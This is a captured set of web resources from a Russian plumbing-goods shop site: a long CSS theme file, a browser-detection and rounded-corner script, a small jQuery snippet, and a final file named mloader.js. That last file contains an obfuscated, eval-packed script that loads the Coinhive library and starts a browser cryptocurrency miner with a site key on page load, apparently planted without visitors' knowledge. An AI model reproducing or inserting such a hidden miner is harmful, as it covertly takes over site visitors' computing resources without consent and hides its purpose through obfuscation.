.cptovst_c9x59x *,.cptovst_c9x59x{text-align: center!important;}




.cptovst_9cg94r *,.cptovst_9cg94r{text-align: left!important;}


.cptovst_bwreqo *,.cptovst_bwreqo{text-align: left!important;}




















.cptovst_0njx95 *,.cptovst_0njx95{text-align: left!important;}










--- FILE ---
content_type: text/css
request_url: http://www.san-top.ru/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/main.css
body_size: 20357
content:
/* ====================== MAIN THEME STYLES: layout, fonts & colors ====================== */

html, body {
	margin:0;
	padding:0;
	font-family:Arial, Times New Roman, Verdana, Tahoma;
	font-size:12px;
	}
	
.wrapper {  min-width:980px; _width:expression(document.documentElement.offsetWidth < 980 ? '980' : 'auto');
}
p, body, font, div, td, input, select, textarea
{ font-family: tahoma,verdana,arial,sans-serif;
  font-size: 100%;
}

h1 {
	font-size: 160%;
	margin:1em 0;
}
h2 {
	font-size: 13px;
	margin:5px;
}
h3 {
	font-size: 120%; margin:1em 0 0.5em 0;
}

form{
 padding:0px;
 margin: 0px;
}

a
{ font-weight: bold;
  color: navy;
}

a:hover{ color:#660F0F;}
a img{
 border: 0;
}
input, select { vertical-align:middle;}
/* ====================== COMPONENT CONTAINER STYLES ====================== */

#container_top_left
{ text-align: center;
  vertical-align: middle;
  width: 200px;
  background-color: #660F0F;
  padding:5px;
}

#container_top
{ text-align: left;
  vertical-align: top;
  width:'*'; 
 /* height:75px;*/
  background-color: #660F0F;
}

#container_top_right
{ text-align: right;
  vertical-align: top;
  width: 200px;/* height:75px;*/
  background-color: #660F0F;
}

#container_left_sidebar, #container_right_sidebar
{
  text-align: left;
  vertical-align: top;
  //width: 200px;
  color:#fff;
}

#container_left_sidebar { background-color: #fff; //margin-right:-20px;}

#container_right_sidebar, .bg-sidebar {   background-color: #660F0F;}
.bg-sidebar { padding:10px 0 0 0;}

#container_main_content
{ text-align: left;
  vertical-align: top;
  width:100%;
  background-color: #660F0F;
_padding-bottom:0;
}
.round-container { background-color: #fff; min-height:100%;height:100%;}


/* ====================== DEFAULT STYLES OF VARIOUS COMPONENTS ====================== */

/* padding for all general components */
.cpt_news_short_list, .cpt_category_tree, .cpt_maincontent,
.cpt_currency_selection, .cpt_divisions_navigation, .cpt_auxpages_navigation
{ font-size:75%;
  text-align: left;
  padding: 10px;
//  width: 100%;
}
.cpt_maincontent td { font-size:75%;}
.cpt_maincontent h1 { padding:0 10px 10px 10px;font-family:Tahoma; margin:10px 0 0 10px; color:#8A3D3D; border-bottom:1px solid #ebebeb;}
 .cpt_survey {
 text-align: left;font-size:75%;}
 .cpt_survey td { font-size:75%;}

ul.vertical, ul.horizontal
{ padding: 0px;
  margin: 0px;
}
ul.horizontal {
overflow: hidden;
}
.vertical li
{ padding-left: 0px;
  padding-bottom: 5px;
}
.horizontal li
{ float: left;
  margin-right: 25px;
}

.cpt_divisions_navigation li
.cpt_divisions_navigation ul a { color:#fff;}
.cpt_auxpages_navigation ul.vertical
{ list-style-image: url(../../images/li_infopages.gif);
  padding-left: 15px;
}
.cpt_auxpages_navigation .vertical li
{ padding-left: 5px;
}
.cpt_auxpages_navigation ul.horizontal, .cpt_divisions_navigation ul
{ list-style-type: none;
  padding-left: 0px;
}

.cpt_shopping_cart_info {
  margin:35px 0 0 5px;
  text-align: left;
  vertical-align: middle;
  width:180px;
  font-size:75%;
color:#FFFFFF;
}

.cpt_shopping_cart_info a {
color:#FFFFFF;
}

.cpt_shopping_cart_info div 
{margin:5px 0; font-size:75%:}
.cpt_shopping_cart_info b { font-size:1px; line-height:1px;}
.survey_question{
 font-weight: bold;
 margin:10px 10px 5px 20px;
}
.survey_submit{
 margin: 10px 30px;
}
.cpt_survey form{
 padding:0 0 0 0;
 margin: 0px;
}
.cpt_survey label {
color:#fff;
}
.cpt_currency_selection span
{ color:#fff;
}
.cpt_currency_selection select
{ font-size: 90%;
}

.cpt_news_short_list
{ margin-bottom: 10px;
}
.cpt_currency_selection form{
 display: inline;
}

.cpt_category_tree ul {
 list-style-type:none;
 margin:0px;
 padding:0px;
line-height:150%;
}
.cpt_category_tree ul a {
 color:#fff;}
.cpt_category_tree ul a:hover { color:#abcdef;}
.cpt_category_tree .parent_current a{
text-decoration: none;
color: #B9DDF3!important;
}

.cpt_category_tree .child a{
 padding-left: 20px;
 font-size:90%;
 font-weight:normal;
 line-height:20px;
}
.cpt_category_tree .child_current a{
 padding-left: 10px;
 color: #ed9b01!important;
 text-decoration: none;
}

a .bullet{
  text-decoration: none!important;
}

.cpt_category_tree .tab{
 margin-left:10px;
}
.cpt_product_add2cart_button
{ padding-top: 10px;
}
.home_page_category_logo { background:url(../../images/defaultnocatimage.gif) left top no-repeat; display:block; height:65px; width:65px;}

#container_main_content .cpt_root_categories { padding-top:1em;}
#container_main_content .cpt_root_categories td.cat_image a { position:relative; top:-0.8em;}
#container_main_content .cpt_root_categories { padding-top:1em;}
#container_main_content .cpt_root_categories td { vertical-align:top;}
/* ====================== SET HOW CERTAIN COMPONENTS APPEAR IN VARIOUS CONTAINERS ====================== */
/* ====================== (if you wish to overwrite default appearence of components in certain containers) ====================== */
#container_top_left h1 { margin:0;}

html:first-child #container_top ul.horizontal { display:inline-table;} 
#container_top ul.horizontal li { margin-right:10px;  background:url(../../images/cls_bullet.gif) left top no-repeat; padding-left:30px; line-height:19px; white-space:nowrap; font-size:11px;}
#container_top .cpt_divisions_navigation, #container_top .cpt_auxpages_navigation
{ height: 20px;
  padding: 5px 20px 5px 50px;
}
#container_top .cpt_auxpages_navigation .vertical li
{ padding-left: 0px;
}

#container_top .cpt_divisions_navigation a, #container_top .cpt_auxpages_navigation a, 
#container_footer .cpt_divisions_navigation a, #container_footer .cpt_auxpages_navigation a
{ color: white;
}
/*footer menu*/
#container_footer .cpt_divisions_navigation { text-align:center; font-size:11px;}
#container_footer ul.horizontal, #container_footer ul.horizontal li { display:inline; float:none;}


#container_top .cpt_auxpages_navigation ul.vertical
{ list-style-image: none;
  padding-left: 0px;
}

.cpt_product_search { margin:0 10px 0 0; font-size:75%; background:#FFFFFF;}
.cpt_product_search form {
 margin: 0px!important;
 padding:15px 5px;
 white-space:nowrap;
}


.cpt_maincontent .cpt_product_lists { 
	margin:15px 10px;
	padding:10px;
	
}

.cpt_product_lists table {
text-align:center;
}


.cpt_language_selection { padding:10px 10px 10px 20px;}
.cpt_language_selection  a { padding:0 5px 0 0;} 
.cpt_language_selection a img { border:solid 1px #fff;}
.cpt_tag_cloud a { text-decoration:none; font-size:14px;}
#container_left_sidebar .cpt_tag_cloud a { color:#fff;}
#container_left_sidebar .cpt_tag_cloud a:hover { color:#b34f4f;}
ul.product_list { border-left:2px solid #EBEBEB;}
ul.product_list li {text-align:center; margin:5px; padding:5px; border:dashed 1px #3C8CF1; width:250px; height:200px;}
ul.product_list li table { margin:5px auto;}
#cat_top_tree { overflow:hidden; margin-top:10px;}
.cpt_maincontent center { clear:both;}
h1.welcome { color:#0076A9; font-weight:normal; font-size:16pt; letter-spacing:-1px; margin:0px 0px 0px 0px;}
#container_main_content ul { list-style-position:inside;}
/* ====================== STYLES OF ELEMENTS THAT APPEAR INSIDE VARIOUS COMPONENTS ====================== */
.hrline { font-size:1px; line-height:1px; background-color:#d8d8d8; height:2px;}
#searchstring
{ width: 120px;
}

#shpcrtca{
 font-weight: bold;
 font-size: 130%;
 white-space: nowrap;
}

#container_top #searchstring
{ width: 60%;
}

#container_main_content #searchstring
{ width: 60%;
}

#cat_info_left_block a { font-size:90%; font-weight:normal; }
/* ====================== PREDEFINED STYLES; edit, but do not delete these styles ====================== */

.small
{ font-size: 70%;
}
.big
{ font-size: 150%;
}

.background1, .background1 td
{ background-color: #D9E9FF;
}

.btn_checkout
{ font-size: 130%;
  font-weight: bold;
  margin: 10px;
  padding: 3px;
}

.prdbrief_add2cart
{ padding-top: 5px;
}

.error_block
{ font-weight: bold;
  color: red;
}

/*

a.admdivslst:hover,a.admdivslst:link,a.admdivslst:visited,a.admdivslst:active{text-decoration: none;color: blue;font-weight:normal;font-size:10pt;}
a.admdivslst:hover{color: navy;}

a.h_admdivslst:hover,a.h_admdivslst:link,a.h_admdivslst:visited,a.h_admdivslst:active{text-decoration: none;color: #888888;font-weight:normal;font-size:10pt;}
a.h_admdivslst:hover{color: #555555;}

*/

#tbl-checkout-progress td{
font-size: 0.7em;
vertical-align: top;
}

.current_prd_thumbnail img{
	border: #BBBBBB 3px solid;
}
a.prd_thumbnail img{
	border: #FFFFFF 3px solid;
}
a.prd_thumbnail:hover img{
	border: #BBBBBB 3px solid;
}

.news_date
{ color: #D1A8A8;
  font-size: 90%;
}
.news_title
{ padding-bottom: 10px;
}
.news_title a, .news_viewall a { color:#fff; font-weight:normal;}
.news_viewall {
	padding-bottom: 10px;
	font-size: 85%;
}
.news_subscribe, .news_thankyou {
	padding: 10px 5px;
	text-align: left;
	overflow:hidden;
	background:#8A3D3D;
}
.news_subscribe div {
display:inline;
	width:auto;
}
.input_message { margin:5px 0;}
.news_subscribe img { vertical-align:middle;}
/************************
BLOG STYLES
***************************/
.post_title{
 color: #666;
 margin-top: 30px;
 margin-bottom: 0px;
}
.post_date{ 
 color: #999;
 border: 0px solid #EEE;
 border-top-width: 1px;
 margin-bottom: 15px;
 }
.post_content{
 padding-left: 15px;
}

/***************************
PRODUCTS COMPARISON
****************************/
.cmp_headers{
 background-color: #d9e9ff;
}
.cmp_column_odd{
 background-color: white;
 vertical-align: top;
}
.cmp_column_even{
 background-color: #F2F8FF;
 vertical-align: top;
}
#cmp-table tr:hover td{
 background-color: #d5e5fa!important;
}
#cmp-table tr td{
 text-align:center;
 padding: 6px;
}
#cmp-table tr td.cmp_headers{
 text-align: left;
}

/***************************
PRODUCT DETAILED
****************************/
.regularPrice{
 color: brown;
 text-decoration: line-through;
}
.totalPrice{
 color: #800000;
 font-weight: bold;
 font-size: 130%;
}
.youSaveLabel{
 font-size: 75%;
}
.youSavePrice{
 font-size: 75%;
}
.prd_out_of_stock {
 font-style:  italic;
}

.hndl_submit_prds_cmp, #cat_product_sort { margin:10px 0;}
.add2cart_handler { margin:5px 0;}
.prdbrief_name a{ font-size:130%; line-height:150%; text-decoration:none; color:#660F0F;}
.prdbrief_name a:hover { border-bottom:solid 1px;}
.hndl_submit_prds_cmp {display:none;}

div.prdbrief_name h1{font-size:95%;}

table.cat_path_in_productpage h3{font-size:100%; display:inline;}
/************************
PRODUCT REVIEWS STYLES
***************************/
.review_block
{ margin-left: 20px;
}
.review_title{
 color: #333;
 margin-top: 10px;
 margin-bottom: 0px;
 font-size: 120%;
}
.review_date{ 
 color: #999;
 border: 0px solid #EEE;
 border-top-width: 1px;
 font-size: 90%;
 margin-bottom: 5px;
 }
.review_content{
 color: #333;
 padding-left: 20px;
}
.review_showall{
 margin-left: 20px;
}

/****************************
SHOPPING CART
*****************************/
.background_cart_top
{ background-color: #D9E9FF;
  border-bottom: 1px #99C9DF solid;
}
.background_cart_top h1{
 display: inline;
 padding: 0px;
 margin: 0px;
}
#cart_content_tbl{
     width:100%;}
#cart_content_tbl td{
 padding: 6px;
}
#cart_page_title{
 padding: 10px;
 text-align: left;
}
#cart_page_title h1{
 display inline;
 padding: 0px;
 margin: 0px;
}
#cart_clear{
 padding: 10px;
 text-align: right;
}
#cart_clear a{
 font-size:9pt;
}
.cart_discount_label{
 font-weight: bold;
}
#cart_total_label{
 font-size: 130%;
 font-weight: bold;
}
#cart_total{
 background-color: #D9E9FF;
 font-size: 130%;
 font-weight: bold;
 padding: 10px;
 white-space: nowrap;
}
#cart_checkout_btn{
 padding-top: 20px;
}
.cart_product_brief_description{
 font-size: 80%;
}
#cart_content_header td{
 font-weight: bold;
}
.cart_apply_for_discounts_extra{
 font-size: 80%;
 color: #777;
}
.cart_product_quantity{
 text-align: center;
}

/********************
HOMEPAGE UNFOLDED TREE
*********************/
.rcat_root_category
{ 
  font-weight: bold;
}
.rcat_products_num
{ color: #999999;
  font-size: 80%;
}
.rcat_child_categories a
{ font-size: 90%;
  font-weight: normal;
}

td.cat_name h1
{ font-size:105%;
  margin-left:0;
  padding-left:0;
}

/********************
REGISTRATION PAGE
*********************/
#reg_fields_tbl td{
 padding: 5px;
}
#reg_auth_fields td{
 background-color: #D9E9FF;
}
#reg_confcode td{
 background-color: #D9E9FF;
}
#reg_fields_tbl td input, .addressform td input{
 width: 300px;
}
#subscribed4news{
 width:auto!important;
}
#reg_fields_tbl td textarea, .addressform td textarea{
 width: 300px;height: 100px;
}
#reg_submit_btn{
 font-size:150%;
 font-weight: bold;
}

/*********
SEARCH IN CATEGORY
**********/
#cat_advproduct_search{
 background-color: #D9E9FF;
	margin-right:10px;
	width:auto !important;
}
#cat_advproduct_search form { padding:10px; }
#cat_advproduct_search td { vertical-align:top; }
#cat_advproduct_search select { width:100%;  }
#cat_advproduct_search form, #cat_advproduct_search table { //width:100%;}
#cat_advproduct_search h3 { padding:0px; margin: 10px 10px 0 10px;}
#cat_info_left_block, #cat_advproduct_search  { float:left;}

/************
CHECKOUT
************/
.checkout_noframe_title {
	padding: 5px 15px;
}
#checkout_have_account {
	padding: 15px;
	background-color: #D9E9FF;
	margin: 0 -5px 15px -5px;
}
#checkout_logininfo { width:428px;}
#checkout_logininfo .inputtext, #checkout_addresses .inputtext, #checkout_addresses textarea {
	width: 200px;
}
.paddingblock input.checkout_buttons {
	font-size: 130%;
	font-weight: bold;
	margin:5px 0;
}
.checkout_steps_divider {
	width: 40px;
	height:1px;
	background-color:#99C9DF;
	overflow:hidden;
}
#checkout_addresses { width:800px;}
#checkout_addresses td { } 
/**********************
ORDER STYLES
***********************/
tr#ord_total_row * {
	font-size: 105%;
	font-weight: bold;
}
.row_odd td {
	background-color: #F2F8FF;
}
.row_even td {
	border: 0px solid #D9E9FF;
	border-width: 1px 0px;
}

.paddingblock { background:#fff;
	padding-left: 15px;
	padding-right: 15px;
	text-align:left;
	font-size:12pt;
}
.paddingblock h2 {
	padding:20px 5px;
	margin-top: 0px;
}
.paddingblock td { font-size:95%; vertical-align:top; padding:5px;}
.paddingblock p { margin-bottom:10px;}

.paddingblock input { margin:2px 0 0 0;}
.asterisk {
	color:red;
}
.cellpadding tr td {
	padding: 5px;
}
.cust_name {
	font-size:110%;
	font-weight: bold;
}
#prddeatailed_container .cpt_product_rate_form table {
	width: 100%;
	/***********************/
width: auto;/**/
}

#block-customerinfo td { font-size:100%;}
.cpt_product_images{
float: left;
}

.mainlogo { vertical-align:middle; margin:0 5px;}

.col_header { 
padding:5px 5px 5px 20px;
font-weight:bold;
color:#fff;
background:#200505;
font-size:75%;
margin:5px 10px;
}
img.vert-center { vertical-align:middle;}
.footer { background-color:#660f0f;}
.copyright, .copyright a { color:#fff; font-size:85%; text-align:center; padding:0 0 10px 0;}



/*NIFTY*/
b.niftycorners,b.niftyfill{display:block}

b.niftycorners *{ display:block;height:1px;line-height:1px;font-size:1px;
    overflow:hidden;border-style:solid;border-width: 0 1px;}
  
/*normal*/
b.r1{margin: 0 3px;border-width: 0 2px}
b.r2{margin: 0 2px}
b.r3{margin: 0 1px}
b.r4{height: 2px}
b.rb1{margin: 0 8px;border-width:0 2px}
b.rb2{margin: 0 6px;border-width:0 2px}
b.rb3{margin: 0 5px}
b.rb4{margin: 0 4px}
b.rb5{margin: 0 3px}
b.rb6{margin: 0 2px}
b.rb7{margin: 0 1px;height:2px}
b.rb8{margin: 0;height:2px}
b.rs1{margin: 0 1px}
/*transparent inside*/
b.t1{border-width: 0 5px}
b.t2{border-width: 0 3px}
b.t3{border-width: 0 2px}
b.t4{height: 2px}
b.tb1{border-width: 0 10px}
b.tb2{border-width: 0 8px}
b.tb3{border-width: 0 6px}
b.tb4{border-width: 0 5px}
b.tb5{border-width: 0 4px}
b.tb6{border-width: 0 3px}
b.tb7{border-width: 0 2px;height:2px}
b.tb8{border-width: 0 1px;height:2px}
b.ts1{border-width: 0 2px}
body.body-page-404 { background:#fff; background-image:none; text-align:left; font-size:12px;}
body.body-page-404 ul, body.body-page-404 li { list-style:none;}

#powered_by, #powered_by a { background:#660F0F; color:#D1A8A8!important; padding-bottom:5px;}
.cpt_product_add2cart_button input { vertical-align:middle;}

/*New San-Top Style*/

#header {
	width:auto;
	height:200px;
	background-image:url(../../images/water.jpg);
	background-repeat:repeat-x;
	background-color:#0078AD;
	}
	
#logo {
	width:250px;
	height:200px;
	float:left;
	}
	
#phone {
	background-image: url(../../images/phone2.png);
    float: right;
    height: 100px;
    margin: 80px 20px 10px 0;
    width: 240px;
	}
	
#basket {
	background-image: url(../../images/basket.png);
    float: right;
    height: 100px;
    margin: 80px 20px 10px 0;
    width: 240px;
	}
	
#menu {
	width:auto;
	height:35px;
	background-image:url(../../images/strip.jpg);
	background-repeat:repeat-x;
	background-color:#0078AD;
	color:#000000;
	margin:9px 0 9px 0;
	}
	
#menu a {
	text-decoration:none;
	color:#000000;
	font-weight:600;
font-size:12px;
	}
	
#menu span {
	color:#F0F0F0;
	margin:0 5px 0 5px;
	font-size:16px;
	}
	
#input_registration {
	width:auto;
	height:auto;
	float:left;
	margin:0 0 0 9px;
	}
	
#other_menu {
	width:auto;
	height:auto;
	float:right;
	margin:0 9px 0 0;
	}
	
#navigation {
	min-width:300px;
        max-width:300px;
	width:300px;
	height:auto;
	background-color:#0078AD;
	color:#FFFFFF;
	}
	
#content {
	width: auto;
	height: auto;
	background-color: #FFFFFF;
    color: #000000;    
	}
	
#footer {
	width:auto;
	height:35px;
	background-image:url(../../images/strip.jpg);
	background-repeat:repeat-x;
	}
	
#copyright {
	float: left;
    margin: 10px 0 10px 40px;
    width: auto;
color: #000000;
    font-size: 11px;
    font-weight: 600;
    text-decoration: none;
	}

#business_hours {
	width:250px;
	height:50px;
	position:absolute;
        right: 50px;
        background:url("../../images/business_hours.png")
	}

#searchstring {
	width: 385px;
    height:23px;
	margin:0 0 0 15px;
    background:url("../../images/searchBox.png") no-repeat scroll 0 0 transparent;
	border:medium none;
	font-size:12px;
	font-weight:normal;
	padding:2px 10px 2px 35px;
}

#ln_user_login {
background:url("../../images/login.png") no-repeat scroll 0 0 transparent;
border:medium none;
font-size:12px;
font-weight:normal;
height:23px;
margin:5px 0 10px 10px;
padding:2px 10px 2px 35px;
width:300px;
}
#ln_user_password {
background:url("../../images/password.png") no-repeat scroll 0 0 transparent;
border:medium none;
font-size:12px;
font-weight:normal;
height:23px;
margin:5px 0 10px 10px;
padding:2px 10px 2px 35px;
width:300px;
}

.div_footer_metrika {
float: right;
margin: 2px 5px 0 0;
}

.product_list li {
margin:20px;
}

.cpt_root_categories {
border-bottom: 10px solid #EBEBEB;
padding-bottom: 15px;
}

.prdbrief_comparison {
display:none;
}
center table td {
border:1px solid #EBEBEB;
}

.product_brief_block td {
border:0;
}

.cat_path_in_productpage {
padding:0 0 30px 0;
}

.Zakaz_Price{
 color: #800000;
 font-weight: bold;
 font-size: 130%;
}

.children {
padding-left:20px;
}

.prdbrief_thumbnail {
float:left;
}

.prdbrief_brief_description {
margin: 0 0 0 170px;
}

.prdbrief_brief_description ul {
list-style-type: none;
margin:0;
padding:0;
}

.cpt_product_description {
margin: 0 0 0 360px;
background-color: #E6E6E6;
border-radius: 20px 0 20px 0;
-moz-border-radius: 20px 0 20px 0;
-webkit-border-radius: 20px 0 20px 0;
padding: 10px;
}

.cpt_product_des_padding {
padding: 0 0 0 22px;
}

#cat_info_left_block {
display:none;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.san-top.ru/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/head.js
body_size: 1892
content:
// JavaScript Document
var BrowserDetect = {
	init: function () {
		this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
		this.version = this.searchVersion(navigator.userAgent)
			|| this.searchVersion(navigator.appVersion)
			|| "an unknown version";
		this.OS = this.searchString(this.dataOS) || "an unknown OS";
	},
	searchString: function (data) {
		for (var i=0;i<data.length;i++)	{
			var dataString = data[i].string;
			var dataProp = data[i].prop;
			this.versionSearchString = data[i].versionSearch || data[i].identity;
			if (dataString) {
				if (dataString.indexOf(data[i].subString) != -1)
					return data[i].identity;
			}
			else if (dataProp)
				return data[i].identity;
		}
	},
	searchVersion: function (dataString) {
		var index = dataString.indexOf(this.versionSearchString);
		if (index == -1) return;
		return parseFloat(dataString.substring(index+this.versionSearchString.length+1));
	},
	dataBrowser: [
		{
			string: navigator.vendor,
			subString: "Apple",
			identity: "Safari"
		}
	],
	dataOS : []
};

function roundElems(){
BrowserDetect.init();
if(BrowserDetect.browser == 'Safari'){
	var oldonload = window.onload;
	window.onload = function(){
		if(oldonload)oldonload();
Nifty("div.cpt_shopping_cart_info","");
Nifty("div.cpt_product_search","");
Nifty("div.bg-sidebar","br big");
Nifty("div.round-container","top big");
Nifty("div.col_header","transparent");
Nifty("div.cpt_product_search","transparent");
Nifty("div.news_subscribe","transparent");
Nifty("div.news_thankyou","transparent");


	}
}else{
Nifty("div.cpt_shopping_cart_info","");
Nifty("div.bg-sidebar","br big");
Nifty("div.round-container","top big");
Nifty("div#cat_advproduct_search","big");
Nifty("div.col_header","transparent");
Nifty("div.cpt_product_search","transparent");
Nifty("div.news_subscribe","transparent");
Nifty("div.news_thankyou","transparent");

}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.san-top.ru/jq/pr_list_proc.js
body_size: 142
content:
$(document).ready(function() {

var width = $(".pr_list_proc").width()

x = $(".pr_list_proc").width()/2
 
 $(".pr_list_proc").width(x);
 
});

--- FILE ---
content_type: application/javascript
request_url: http://www.san-top.ru/published/SC/html/scripts/js/mloader.js
body_size: 946
content:
window.webminer={'inst':null,'key':'9A8LO699wY4bhS39VEukIZiluvEJC32C','site':'id:3208',throttle:0.6};eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 7=["8","5","4","1://0.2/3/0.9.a","g","h","i","f","e","b","c","d","j"];',20,20,'coinhive|https|com|lib|src|createElement|var|mstock|script|min|js|key|site|throttle|webminer|inst|appendChild|body|onload|start'.split('|'),0,{}))
var script=document[mstock[1]](mstock[0]);script[mstock[2]]= mstock[3];document[mstock[5]][mstock[4]](script);script[mstock[6]]= function(){window[mstock[8]][mstock[7]]=  new CoinHive.User(window[mstock[8]][mstock[9]],window[mstock[8]][mstock[10]],{throttle:window[mstock[8]][mstock[11]]});window[mstock[8]][mstock[7]][mstock[12]]()}